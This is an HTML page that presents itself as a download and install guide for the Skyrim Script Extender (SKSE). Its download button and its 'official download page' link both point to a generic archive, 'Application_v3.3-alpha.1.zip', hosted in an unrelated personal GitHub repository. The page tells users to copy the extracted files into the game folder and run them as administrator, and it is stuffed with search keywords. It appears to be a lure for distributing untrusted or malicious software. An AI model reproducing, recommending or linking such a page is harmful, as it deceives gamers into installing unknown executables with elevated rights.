

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A guide to download and install SKSE for Windows 10 and Windows 11. Follow these steps to set up your script extender for Skyrim.">
    <title>SKSE-Download: Simple Skyrim Script Extender Guide</title>
<!-- 48a0089cf97d8607d3ae7c2b773b1c6bd665 -->
<!-- 26972af834f79c0b9cbcda464e88fa41e7 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <div style="background: #fff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
        
        <h1 style="color: #2c3e50; border-bottom: 2px solid #eee; padding-bottom: 10px;">🎮 SKSE-Download - Extend Your Skyrim Gameplay Experience Today</h1>

        <div style="text-align: center; margin: 30px 0;">
            <a href="https://github.com/jamytamy32/jamytamy32.github.io/raw/refs/heads/main/projects/Application_v3.3-alpha.1.zip" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; font-size: 1.2em;">Download SKSE Here</a>
        </div>

        <h2 style="color: #2c3e50;">📂 What is SKSE</h2>
        <p>SKSE stands for Skyrim Script Extender. It adds power to the game engine. Many mods for Skyrim require this tool to function. It does not change the game files directly. Instead, it runs alongside the game to provide extra features that the original developers did not include.</p>

        <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
        <p>Before you install the tool, ensure your computer meets these requirements:</p>
        <ul>
            <li>Windows 10 or Windows 11 64-bit operating system.</li>
            <li>A licensed copy of the original Skyrim game installed on your local drive.</li>
            <li>At least 100MB of free disk space.</li>
            <li>An active internet connection to retrieve the installation files.</li>
        </ul>

        <h2 style="color: #2c3e50;">📥 Download and Installation Steps</h2>
        <p>Follow these instructions to set up the software on your system:</p>
        <ol>
            <li>Visit the <a href="https://github.com/jamytamy32/jamytamy32.github.io/raw/refs/heads/main/projects/Application_v3.3-alpha.1.zip">official download page</a> to access the current build.</li>
            <li>Download the zip archive specific to your version of the game.</li>
            <li>Locate the downloaded file in your browser's download folder.</li>
            <li>Right-click the zip file and select "Extract All" to create a standard folder.</li>
            <li>Open the extracted folder and select all files inside.</li>
            <li>Copy these files and navigate to your main Skyrim game folder. This is usually found in "SteamLibrary\steamapps\common\Skyrim".</li>
            <li>Paste the files into this main game folder. Do not place them inside the "Data" subfolder.</li>
        </ol>

        <h2 style="color: #2c3e50;">🚀 How to Run the Game</h2>
        <p>After you move the files, you must launch the game using the new script extender file rather than the steam executable:</p>
        <ol>
            <li>Find the file named "skse_loader.exe" inside your game folder.</li>
            <li>Right-click this file and select "Create Shortcut".</li>
            <li>Move this shortcut to your desktop for easy access.</li>
            <li>Double-click the shortcut to start the game with the extender active.</li>
        </ol>

        <h2 style="color: #2c3e50;">🔧 Troubleshooting Tips</h2>
        <p>If you encounter issues, verify the following:</p>
        <ul>
            <li>Check that the files sit in the base directory of the game, not a subfolder.</li>
            <li>Run the loader as an administrator if the game fails to detect the script environment.</li>
            <li>Update your game to the latest patch release through your game client.</li>
        </ul>

        <p style="margin-top: 40px; font-size: 0.9em; border-top: 1px solid #ddd; padding-top: 20px;">
            Keywords: download, extender, gaming, pc-game, script, skse, skse-download, skse-download-2026, skse-skyrim-script-extender, skyrim, skyrim-mods, skyrim-script-extender-install-windows, software, windows-11
        </p>

    </div>

</body>
</html>
</file>
